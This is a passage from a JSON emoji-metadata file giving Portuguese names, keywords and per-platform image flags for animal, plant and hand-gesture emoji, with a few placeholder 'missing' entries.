porco"],"sort_order":566},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"pig2","short_names":["porco"],"sort_order":567},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"boar","short_names":["javali"],"sort_order":568},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, nariz, porco, rosto","short_name":"pig_nose","short_names":["nariz de porco"],"sort_order":569},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, zod\u00edaco, \u00e1ries","short_name":"ram","short_names":["carneiro"],"sort_order":570},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"sheep","short_names":["ovelha"],"sort_order":571},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, bode, capric\u00f3rnio, zod\u00edaco","short_name":"goat","short_names":["cabra"],"sort_order":572},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, camelo de uma s\u00f3 corcova, corcova, dromed\u00e1rio","short_name":"dromedary_camel","short_names":["camelo"],"sort_order":573},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, camelo, camelo asi\u00e1tico com duas corcovas, corcova","short_name":"camel","short_names":["camelo com duas corcovas"],"sort_order":574},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alpaca, animal, guanaco, l\u00e3, vicunha","short_name":"llama","short_names":["lhama"],"sort_order":575},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"giraffe_face","short_names":["girafa"],"sort_order":576},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"elephant","short_names":["elefante"],"sort_order":577},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"extinto, grande, lanoso, presa","short_name":"mammoth","short_names":["mamute"],"sort_order":578},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"rhinoceros","short_names":["rinoceronte"],"sort_order":579},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"hippopotamus","short_names":["hipop\u00f3tamo"],"sort_order":580},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, camundongo, rosto","short_name":"mouse","short_names":["rosto de camundongo"],"sort_order":581},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"mouse2","short_names":["camundongo"],"sort_order":582},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, ratazana","short_name":"rat","short_names":["rato"],"sort_order":583},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, hamster, rosto","short_name":"hamster","short_names":["rosto de hamster"],"sort_order":584},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, coelho, rosto","short_name":"rabbit","short_names":["rosto de coelho"],"sort_order":585},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, coelhinho","short_name":"rabbit2","short_names":["coelho"],"sort_order":586},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chipmunk","short_name":"chipmunk","short_names":["Esquilo"],"sort_order":587},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"represa","short_name":"beaver","short_names":["castor"],"sort_order":588},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"hedgehog","short_names":["porco-espinho"],"sort_order":589},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, vampiro","short_name":"bat","short_names":["morcego"],"sort_order":590},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, rosto, urso","short_name":"bear","short_names":["rosto de urso"],"sort_order":591},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"branco, urso, \u00e1rtico","short_name":"polar_bear","short_names":["urso polar"],"sort_order":592},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"koala","short_names":["coala"],"sort_order":593},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, panda, rosto","short_name":"panda_face","short_names":["rosto de panda"],"sort_order":594},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lenta, pregui\u00e7osa","short_name":"sloth","short_names":["pregui\u00e7a"],"sort_order":595},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brincalhona, pesca","short_name":"otter","short_names":["lontra"],"sort_order":596},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fedor","short_name":"skunk","short_names":["gamb\u00e1"],"sort_order":597},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"austr\u00e1lia, joey, marsupial, pula","short_name":"kangaroo","short_names":["canguru"],"sort_order":598},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ratel, texugo de mel","short_name":"badger","short_names":["texugo"],"sort_order":599},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pata, pegada, pegada de pata","short_name":"feet","short_names":["patas"],"sort_order":600},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ave","short_name":"turkey","short_names":["peru"],"sort_order":601},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ave","short_name":"chicken","short_names":["galinha"],"sort_order":602},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ave","short_name":"rooster","short_names":["galo"],"sort_order":603},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ave, chocando, filhote, galinha, pintinho, pinto","short_name":"hatching_chick","short_names":["pintinho chocando"],"sort_order":604},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ave, filhote, galinha, pintinho, pinto","short_name":"baby_chick","short_names":["pintinho de perfil"],"sort_order":605},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ave, fihote, galinha, pintinho, pinto","short_name":"hatched_chick","short_names":["pintinho de frente"],"sort_order":606},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"bird","short_names":["p\u00e1ssaro"],"sort_order":607},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"penguin","short_names":["pinguim"],"sort_order":608},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dove_of_peace","short_name":"dove_of_peace","short_names":["Pomba Branca"],"sort_order":609},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"p\u00e1ssaro","short_name":"eagle","short_names":["\u00e1guia"],"sort_order":610},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"p\u00e1ssaro","short_name":"duck","short_names":["pato"],"sort_order":611},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"patinho feio, p\u00e1ssaro","short_name":"swan","short_names":["cisne"],"sort_order":612},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"p\u00e1ssaro, sabedoria","short_name":"owl","short_names":["coruja"],"sort_order":613},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"extinto, grande, maur\u00edcio","short_name":"dodo","short_names":["dod\u00f4"],"sort_order":614},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"leve, plumagem, p\u00e1ssaro, voo","short_name":"feather","short_names":["pena"],"sort_order":615},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"extravagante, tropical","short_name":"flamingo","short_names":["flamingo"],"sort_order":616},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ave, orgulhoso, pavoa, pomposo","short_name":"peacock","short_names":["pav\u00e3o"],"sort_order":617},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fala, pirata, p\u00e1ssaro","short_name":"parrot","short_names":["papagaio"],"sort_order":618},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"wing","short_names":["missing2"],"sort_order":619},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"black_bird","short_names":["missing2"],"sort_order":620},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"goose","short_names":["missing2"],"sort_order":621},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, rosto, rosto de sapo","short_name":"frog","short_names":["sapo"],"sort_order":622},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"crocodile","short_names":["crocodilo"],"sort_order":623},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"turtle","short_names":["tartaruga"],"sort_order":624},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, r\u00e9ptil","short_name":"lizard","short_names":["lagartixa"],"sort_order":625},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, r\u00e9ptil, serpente","short_name":"snake","short_names":["cobra"],"sort_order":626},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, drag\u00e3o, rosto","short_name":"dragon_face","short_names":["rosto de drag\u00e3o"],"sort_order":627},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"dragon","short_names":["drag\u00e3o"],"sort_order":628},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"braquiossauro, brontossuro, dipl\u00f3doco","short_name":"sauropod","short_names":["saur\u00f3pode"],"sort_order":629},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"t-rex","short_name":"t-rex","short_names":["tiranossauro rex"],"sort_order":630},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, baleia, esguicho","short_name":"whale","short_names":["baleia esguichando \u00e1gua"],"sort_order":631},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"whale2","short_names":["baleia"],"sort_order":632},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"dolphin","short_names":["golfinho"],"sort_order":633},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"le\u00e3o marinho","short_name":"seal","short_names":["foca"],"sort_order":634},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, peixes, zod\u00edaco","short_name":"fish","short_names":["peixe"],"sort_order":635},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, peixe","short_name":"tropical_fish","short_names":["peixe tropical"],"sort_order":636},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, peixe","short_name":"blowfish","short_names":["baiacu"],"sort_order":637},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"peixe","short_name":"shark","short_names":["tubar\u00e3o"],"sort_order":638},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"octopus","short_names":["polvo"],"sort_order":639},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"shell","short_names":["caramujo"],"sort_order":640},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"oceano, recife","short_name":"coral","short_names":["coral"],"sort_order":641},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"jellyfish","short_names":["missing2"],"sort_order":642},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"snail","short_names":["caracol"],"sort_order":643},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beleza, inseto","short_name":"butterfly","short_names":["borboleta"],"sort_order":644},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, centopeia, lagarta","short_name":"bug","short_names":["inseto"],"sort_order":645},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"inseto","short_name":"ant","short_names":["formiga"],"sort_order":646},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"inseto","short_name":"bee","short_names":["abelha"],"sort_order":647},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bicho, inseto","short_name":"beetle","short_names":["besouro"],"sort_order":648},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"inseto","short_name":"ladybug","short_names":["joaninha"],"sort_order":649},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"inseto","short_name":"cricket","short_names":["grilo"],"sort_order":650},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"baratas, inseto, praga","short_name":"cockroach","short_names":["barata"],"sort_order":651},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"spider","short_name":"spider","short_names":["Aranha"],"sort_order":652},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"spider_web","short_name":"spider_web","short_names":["Teia de aranha"],"sort_order":653},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"inseto, zod\u00edaco","short_name":"scorpion","short_names":["escorpi\u00e3o"],"sort_order":654},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"doen\u00e7a, febre, inseto, mal\u00e1ria, v\u00edrus","short_name":"mosquito","short_names":["mosquito"],"sort_order":655},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"apodrecendo, doen\u00e7a, larva, praga","short_name":"fly","short_names":["mosca"],"sort_order":656},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"anel\u00eddeo, parasita","short_name":"worm","short_names":["minhoca"],"sort_order":657},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ameba, bact\u00e9ria, v\u00edrus","short_name":"microbe","short_names":["micr\u00f3bio"],"sort_order":658},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"flor","short_name":"bouquet","short_names":["buqu\u00ea"],"sort_order":659},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cereja, cerejeira, flor","short_name":"cherry_blossom","short_names":["flor de cerejeira"],"sort_order":660},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"flor","short_name":"white_flower","short_names":["flor branca"],"sort_order":661},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"budismo, flor, hindu\u00edsmo, pureza, vietn\u00e3, \u00edndia","short_name":"lotus","short_names":["l\u00f3tus"],"sort_order":662},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosette","short_name":"rosette","short_names":["Roseta"],"sort_order":663},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"flor","short_name":"rose","short_names":["rosa"],"sort_order":664},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"flor, murcha, murchando","short_name":"wilted_flower","short_names":["flor murcha"],"sort_order":665},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"flor","short_name":"hibiscus","short_names":["hibisco"],"sort_order":666},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"flor","short_name":"sunflower","short_names":["girassol"],"sort_order":667},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"florescer","short_name":"blossom","short_names":["flor"],"sort_order":668},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"flor","short_name":"tulip","short_names":["tulipa"],"sort_order":669},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"hyacinth","short_names":["missing2"],"sort_order":670},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"muda, plantinha","short_name":"seedling","short_names":["muda de planta"],"sort_order":671},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casa, chato, nutrir, planta, plantar, sem utilidade","short_name":"potted_plant","short_names":["vaso com planta"],"sort_order":672},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"\u00e1rvore","short_name":"evergreen_tree","short_names":["con\u00edfera"],"sort_order":673},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caidi\u00e7a, desfolha, \u00e1rvore","short_name":"deciduous_tree","short_names":["\u00e1rvore caidi\u00e7a"],"sort_order":674},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"\u00e1rvore","short_name":"palm_tree","short_names":["palmeira"],"sort_order":675},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"planta","short_name":"cactus","short_names":["cacto"],"sort_order":676},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arroz, espiga, espiga de arroz","short_name":"ear_of_rice","short_names":["planta de arroz"],"sort_order":677},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"folha","short_name":"herb","short_names":["erva"],"sort_order":678},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"shamrock","short_name":"shamrock","short_names":["Trevo"],"sort_order":679},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"folhas, quatro, trevo","short_name":"four_leaf_clover","short_names":["trevo de quatro folhas"],"sort_order":680},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"folha, folha ca\u00edda","short_name":"maple_leaf","short_names":["folha de bordo"],"sort_order":681},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cair, ca\u00eddas, folha, folhas","short_name":"fallen_leaf","short_names":["folhas ca\u00eddas"],"sort_order":682},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"folha, soprando, vento","short_name":"leaves","short_names":["folha ao vento"],"sort_order":683},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aninhando","short_name":"empty_nest","short_names":["ninho vazio"],"sort_order":684},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aninhando","short_name":"nest_with_eggs","short_names":["ninho com ovos"],"sort_order":685},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"champignon","short_name":"mushroom","short_names":["cogumelo"],"sort_order":686}],"Pessoas e corpo":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aceno, m\u00e3o","short_name":"wave","short_names":["m\u00e3o acenando"],"sort_order":167},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"levantada, m\u00e3o, palma, pare","short_name":"raised_back_of_hand","short_names":["dorso da m\u00e3o levantado"],"sort_order":168},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"raised_hand_with_fingers_splayed","short_name":"raised_hand_with_fingers_splayed","short_names":["M\u00e3o aberta pra cima"],"sort_order":169},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00e3o erguida","short_name":"hand","short_names":["m\u00e3o levantada"],"sort_order":170},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dedos, jornada nas estrelas, m\u00e3o, sauda\u00e7\u00e3o, spock, star trek","short_name":"spock-hand","short_names":["sauda\u00e7\u00e3o vulcana"],"sort_order":171},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"direita, m\u00e3o, para a direita","short_name":"rightwards_hand","short_names":["m\u00e3o para a direita"],"sort_order":172},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esquerda, m\u00e3o, para a esquerda","short_name":"leftwards_hand","short_names":["m\u00e3o para a esquerda"],"sort_order":173},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cair, descartar, x\u00f4","short_name":"palm_down_hand","short_names":["m\u00e3o com a palma para baixo"],"sort_order":174},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acenar, oferecer, pegar, venha","short_name":"palm_up_hand","short_names":["m\u00e3o com a palma para cima"],"sort_order":175},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"leftwards_pushing_hand","short_names":["missing2"],"sort_order":176},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"rightwards_pushing_hand","short_names":["missing2"],"sort_order":177},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00e3o, m\u00e3o sinalizando ok, ok, sinal","short_name":"ok_hand","short_names":["sinal de ok"],"sort_order":178},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beliscado, dedos, gesto de m\u00e3o, interroga\u00e7\u00e3o, sarc\u00e1stico","short_name":"pinched_fingers","short_names":["dedos comprimidos"],"sort_order":179},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pequena quantidade","short_name":"pinching_hand","short_names":["m\u00e3o beliscando"],"sort_order":180},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00e3o, vit\u00f3ria","short_name":"v","short_names":["Paz e amor"],"sort_order":181},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cruzados, dedos, m\u00e3o, sorte","short_name":"crossed_fingers","short_names":["dedos 